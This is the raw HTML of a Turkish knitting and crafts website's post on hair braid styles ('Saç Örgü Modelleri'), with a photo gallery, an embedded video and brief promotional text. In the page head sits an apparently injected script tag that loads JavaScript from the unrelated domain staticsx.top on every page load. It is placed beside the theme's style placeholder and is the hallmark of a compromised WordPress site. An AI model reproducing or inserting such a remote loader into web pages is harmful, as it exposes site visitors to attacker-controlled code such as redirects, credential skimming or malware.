        background-image: url('https://www.orgudelisiyim.com/wp-content/uploads/2019/02/p4.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.orgudelisiyim.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.orgudelisiyim.com/kategori/guzellik",
                    "name": "Güzellik"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.orgudelisiyim.com/sac-orgu-modelleri-ve-sac-orgusu-nasil-yapilir",
                    "name": "Saç Örgü Modelleri ve Saç Örgüsü Nasıl Yapılır ?"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>	
	
 
 


</head>

<body data-rsssl=1 class="post-template-default single single-post postid-773 single-format-standard sac-orgu-modelleri-ve-sac-orgusu-nasil-yapilir global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/+tagdivThemes" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-ust-container"><ul id="menu-ust" class="td-mobile-main-menu"><li id="menu-item-5120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-5120"><a href="https://www.orgudelisiyim.com">Anasayfa</a></li>
<li id="menu-item-6779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6779"><a href="https://ye-mek.net/">Yemek Tarifleri</a></li>
<li id="menu-item-5124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5124"><a href="https://www.orgudelisiyim.com/kategori/orgu-modelleri">Örgü Teknikleri<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5152"><a href="https://www.orgudelisiyim.com/kategori/videolu-orgu-modelleri">Videolu Örgü Modelleri</a></li>
	<li id="menu-item-5153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5153"><a href="https://www.orgudelisiyim.com/kategori/bebek-orgu-modelleri">Bebek Örgü Modelleri</a></li>
	<li id="menu-item-5148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5148"><a href="https://www.orgudelisiyim.com/kategori/patik-modelleri">Patik Modelleri</a></li>
	<li id="menu-item-5149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5149"><a href="https://www.orgudelisiyim.com/kategori/yelek-modelleri">Yelek Modelleri</a></li>
	<li id="menu-item-5150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5150"><a href="https://www.orgudelisiyim.com/kategori/sal-modelleri">Şal Modelleri</a></li>
	<li id="menu-item-5151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5151"><a href="https://www.orgudelisiyim.com/kategori/orgu-teknikleri">Örgü Teknikleri</a></li>
	<li id="menu-item-5154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5154"><a href="https://www.orgudelisiyim.com/kategori/amigurumi">Amigurumi</a></li>
	<li id="menu-item-6246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6246"><a href="https://www.orgudelisiyim.com/kategori/firkete-orgu-modelleri">Firkete Örgü Modelleri</a></li>
	<li id="menu-item-6247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6247"><a href="https://www.orgudelisiyim.com/kategori/kanavice-modelleri">Kanaviçe Modelleri</a></li>
	<li id="menu-item-5121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://www.orgudelisiyim.com/kategori/el-isleri">El İşleri</a></li>
</ul>
</li>
<li id="menu-item-5122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5122"><a href="https://www.orgudelisiyim.com/kategori/igne-oyasi">İğne Oyası</a></li>
<li id="menu-item-5123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://www.orgudelisiyim.com/kategori/lif-modelleri">Lif Modelleri</a></li>
<li id="menu-item-5126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://www.orgudelisiyim.com/kategori/tunus-isi-orgu-modelleri">Tunus İşi Örgü</a></li>
<li id="menu-item-5125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5125"><a href="https://www.orgudelisiyim.com/kategori/tig-isi">Tığ İşi</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.orgudelisiyim.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.orgudelisiyim.com/">
		<img class="td-retina-data" data-retina="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo-1.png" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo-1.png" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.orgudelisiyim.com/">
		<img class="td-retina-data" data-retina="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/logo.png" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo.png" alt=""/>
	</a>
	    </div>
    <div class="menu-ust-container"><ul id="menu-ust-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5120"><a href="https://www.orgudelisiyim.com">Anasayfa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6779"><a href="https://ye-mek.net/">Yemek Tarifleri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5124"><a href="https://www.orgudelisiyim.com/kategori/orgu-modelleri">Örgü Teknikleri</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5152"><a href="https://www.orgudelisiyim.com/kategori/videolu-orgu-modelleri">Videolu Örgü Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5153"><a href="https://www.orgudelisiyim.com/kategori/bebek-orgu-modelleri">Bebek Örgü Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5148"><a href="https://www.orgudelisiyim.com/kategori/patik-modelleri">Patik Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5149"><a href="https://www.orgudelisiyim.com/kategori/yelek-modelleri">Yelek Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5150"><a href="https://www.orgudelisiyim.com/kategori/sal-modelleri">Şal Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5151"><a href="https://www.orgudelisiyim.com/kategori/orgu-teknikleri">Örgü Teknikleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5154"><a href="https://www.orgudelisiyim.com/kategori/amigurumi">Amigurumi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6246"><a href="https://www.orgudelisiyim.com/kategori/firkete-orgu-modelleri">Firkete Örgü Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6247"><a href="https://www.orgudelisiyim.com/kategori/kanavice-modelleri">Kanaviçe Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5121"><a href="https://www.orgudelisiyim.com/kategori/el-isleri">El İşleri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5122"><a href="https://www.orgudelisiyim.com/kategori/igne-oyasi">İğne Oyası</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5123"><a href="https://www.orgudelisiyim.com/kategori/lif-modelleri">Lif Modelleri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5126"><a href="https://www.orgudelisiyim.com/kategori/tunus-isi-orgu-modelleri">Tunus İşi Örgü</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5125"><a href="https://www.orgudelisiyim.com/kategori/tig-isi">Tığ İşi</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.orgudelisiyim.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.orgudelisiyim.com/">
            <img class="td-retina-data" data-retina="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/logo.png" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo.png" alt=""/>
            <span class="td-visual-hidden">Örgü Modelleri ve El İşleri</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad">
    

</div>	        </div>
	    </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-773" class="post-773 post type-post status-publish format-standard has-post-thumbnail hentry category-guzellik" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.orgudelisiyim.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm mesajlarını görüntüle Güzellik" class="entry-crumb" href="https://www.orgudelisiyim.com/kategori/guzellik">Güzellik</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Saç Örgü Modelleri ve Saç Örgüsü Nasıl Yapılır ?</span></div>
            
            <header>
                <h1 class="entry-title">Saç Örgü Modelleri ve Saç Örgüsü Nasıl Yapılır ?</h1>

                

                <div class="meta-info">

                                                                                                </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <div class="td-post-featured-image"><figure><a href="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Yıldız-Yağmuru-Saç-Modeli.jpg" data-caption="Yıldız Yağmuru Saç Modeli"><img width="640" height="360" class="entry-thumb td-modal-image" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Yıldız-Yağmuru-Saç-Modeli.jpg" srcset="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Yıldız-Yağmuru-Saç-Modeli.jpg 1920w, https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Yıldız-Yağmuru-Saç-Modeli-300x169.jpg 300w, https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Yıldız-Yağmuru-Saç-Modeli-768x432.jpg 768w, https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Yıldız-Yağmuru-Saç-Modeli-1024x576.jpg 1024w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="Yıldız Yağmuru Saç Modeli"/></a><figcaption class="wp-caption-text">Yıldız Yağmuru Saç Modeli</figcaption></figure></div>
        <p>Saçların doğal görünümünü bozmadan, sağlığını zedelemeden güzelliğini muhafaza etmek ve istediğiniz gibi şekil vermek için pratik bilgiler doğrultusunda sizlere sunduğumuz sitemizi inceleyebilirsiniz. Güncel saç konuları hakkında, model ve stilleri hakkında ve daha fazlasına ulaşabileceğiniz sitemizde yer alan konuları inceleyerek daha kolay saç modasını takip etmen imkânına sahip olabilirsiniz.<strong> Saç Örgüsü Nasıl Yapılır</strong>, yapılırken dikkat edilmesi gereken detaylar nelerdir, hangi saç tipine maşalı saç daha çok yakışır gibi konulara yer verdiğimiz sitemizi inceleyerek en kapsamlı bilgilere ulaşarak işinizi daha da kolay hale getirebilirsiniz. Böylelikle daha fazlasına ulaşmada kolaylıkların en güzelini elde edebilirsiniz.</p>
<h2>Saç Örgü Modelleri Resimleri</h2>
<div id='gallery-2' class='gallery galleryid-773 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.orgudelisiyim.com/wp-content/uploads/2016/03/2016-saç-örgü-modelleri.jpg'><img width="150" height="150" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/2016-saç-örgü-modelleri-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="gallery-2-774" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-774'>
				2016 saç örgü modelleri
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Çocuk-Saç-Örgü-Modelleri.jpg'><img width="150" height="150" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Çocuk-Saç-Örgü-Modelleri-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="gallery-2-775" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-775'>
				Çocuk Saç Örgü Modelleri
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.orgudelisiyim.com/wp-content/uploads/2016/03/En-beğenilen-saç-örgü-modelleri.jpg'><img width="150" height="150" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/En-beğenilen-saç-örgü-modelleri-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="gallery-2-776" srcset="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/En-beğenilen-saç-örgü-modelleri-150x150.jpg 150w, https://www.orgudelisiyim.com/wp-content/uploads/2016/03/En-beğenilen-saç-örgü-modelleri-300x300.jpg 300w, https://www.orgudelisiyim.com/wp-content/uploads/2016/03/En-beğenilen-saç-örgü-modelleri.jpg 480w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-776'>
				En beğenilen saç örgü modelleri
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.orgudelisiyim.com/wp-content/uploads/2016/03/En-Güzel-Saç-Örgü-Modelleri.jpg'><img width="150" height="150" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/En-Güzel-Saç-Örgü-Modelleri-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="gallery-2-777" srcset="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/En-Güzel-Saç-Örgü-Modelleri-150x150.jpg 150w, https://www.orgudelisiyim.com/wp-content/uploads/2016/03/En-Güzel-Saç-Örgü-Modelleri-300x300.jpg 300w, https://www.orgudelisiyim.com/wp-content/uploads/2016/03/En-Güzel-Saç-Örgü-Modelleri.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-777'>
				En Güzel Saç Örgü Modelleri
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.orgudelisiyim.com/wp-content/uploads/2016/03/forumleydi_2016-2017-uzun-saclar-icin-orgu-sac-modelleri.jpg'><img width="150" height="150" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/forumleydi_2016-2017-uzun-saclar-icin-orgu-sac-modelleri-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="gallery-2-778" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-778'>
				saç örgüsü 2016
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Günlük-Saç-Örgüleri.jpg'><img width="150" height="150" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Günlük-Saç-Örgüleri-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="gallery-2-779" srcset="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Günlük-Saç-Örgüleri-150x150.jpg 150w, https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Günlük-Saç-Örgüleri-300x300.jpg 300w, https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Günlük-Saç-Örgüleri-768x768.jpg 768w, https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Günlük-Saç-Örgüleri.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-779'>
				Günlük Saç Örgüleri
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Katmanlı-Değişik-Şık-Saç-Örgü-Modeli.jpg'><img width="150" height="150" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Katmanlı-Değişik-Şık-Saç-Örgü-Modeli-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="gallery-2-780" srcset="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Katmanlı-Değişik-Şık-Saç-Örgü-Modeli-150x150.jpg 150w, https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Katmanlı-Değişik-Şık-Saç-Örgü-Modeli-300x300.jpg 300w, https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Katmanlı-Değişik-Şık-Saç-Örgü-Modeli.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-780'>
				Katmanlı Değişik Şık Saç Örgü Modeli
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Kısa-Dalgalı-Bob-Saç-Örgü-Modelleri.jpg'><img width="150" height="150" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Kısa-Dalgalı-Bob-Saç-Örgü-Modelleri-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="gallery-2-781" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-781'>
				Kısa Dalgalı Bob Saç Örgü Modelleri
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Sepet-Yarım-Örgü-Saç-Modeli.jpg'><img width="150" height="150" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Sepet-Yarım-Örgü-Saç-Modeli-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="gallery-2-782" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-782'>
				Sepet Yarım Örgü Saç Modeli
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Şelale-Saç-Örgüsü.jpg'><img width="150" height="150" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Şelale-Saç-Örgüsü-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="gallery-2-783" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-783'>
				Şelale Saç Örgüsü
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Trend-Yarı-Toplu-Saç-Örgü-Modeli.jpg'><img width="150" height="150" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Trend-Yarı-Toplu-Saç-Örgü-Modeli-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="gallery-2-784" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-784'>
				Trend Yarı Toplu Saç Örgü Modeli
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Yıldız-Yağmuru-Saç-Modeli.jpg'><img width="150" height="150" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Yıldız-Yağmuru-Saç-Modeli-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="gallery-2-785" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-785'>
				Yıldız Yağmuru Saç Modeli
				</figcaption></figure>
		</div>

<p>Herkesin ulaşmak istediği ve saçlarında görmek istediği en güzel kavramını daha kolay hale getirdiğimiz sitemizde <strong>saç örgü modelleri</strong> hakkında bilgi vererek saçlarınıza şekil verirken bunların örneklerini inceleyebilirsiniz. Özel günlerde ve günlük hayatta uygulayacağınız modellerle daha fazla güzellik sağlayabilir, saçlarınızda modanın en yeni halini uygulayabilirsiniz. Bu sayede arkadaşlarınızla otururken ya da bir davete giderken saçlarınızın güzelliğinden emin olabilirsiniz.</p>
<h2>Saç Örgüsü Nasıl Yapılır ?</h2>
<div class="video-container"><iframe width="720" height="405" src="https://www.youtube.com/embed/CJtpyb1iEu0?feature=oembed&#038;wmode=opaque" frameborder="0" allowfullscreen></iframe></div>
<p>Genç kızların abiye modelleri üzerine ya da bir davete giderken giydiği şirin bir kıyafeti üzerine yaptığı örgülü saç modelleri hakkında da bilgilere yer verdiğimiz sitemizde, <span style="text-decoration: underline;"><em>saç örgüsü nasıl yapılır</em></span> konularına ilişkin detaylı bilgilere ulaşabilirsiniz. Bu sayede saçlarınızda istediğiniz görünüme daha kolay bir şekilde ulaşarak elde etmek istediğinizi daha rahat elde edebilirsiniz.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.orgudelisiyim.com%2Fsac-orgu-modelleri-ve-sac-orgusu-nasil-yapilir">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Sa%C3%A7+%C3%96rg%C3%BC+Modelleri+ve+Sa%C3%A7+%C3%96rg%C3%BCs%C3%BC+Nas%C4%B1l+Yap%C4%B1l%C4%B1r+%3F&url=https%3A%2F%2Fwww.orgudelisiyim.com%2Fsac-orgu-modelleri-ve-sac-orgusu-nasil-yapilir&via=%C3%96rg%C3%BC+Modelleri+ve+El+%C4%B0%C5%9Fleri">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.orgudelisiyim.com/sac-orgu-modelleri-ve-sac-orgusu-nasil-yapilir">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.orgudelisiyim.com/sac-orgu-modelleri-ve-sac-orgusu-nasil-yapilir&amp;media=https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Yıldız-Yağmuru-Saç-Modeli.jpg&description=Engüzel Saç örgü modelleri, saç örgüsü nasıl yapılır. Saç örgüsü yapılışı video anlatımıyla sitemizden inceleyebilir öğrenebilirsiniz.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Saç Örgü Modelleri ve Saç Örgüsü Nasıl Yapılır ? %0A%0A https://www.orgudelisiyim.com/sac-orgu-modelleri-ve-sac-orgusu-nasil-yapilir">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.orgudelisiyim.com/author/admin">admin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2016-03-16T16:28:42+00:00"><meta itemprop="dateModified" content="2016-03-27T14:17:08+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.orgudelisiyim.com/sac-orgu-modelleri-ve-sac-orgusu-nasil-yapilir"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo.png"></span><meta itemprop="name" content="Örgü Modelleri ve El İşleri"></span><meta itemprop="headline " content="Saç Örgü Modelleri ve Saç Örgüsü Nasıl Yapılır ?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/Yıldız-Yağmuru-Saç-Modeli.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_697269cd7b47e = new tdBlock();
block_td_uid_3_697269cd7b47e.id = "td_uid_3_697269cd7b47e";
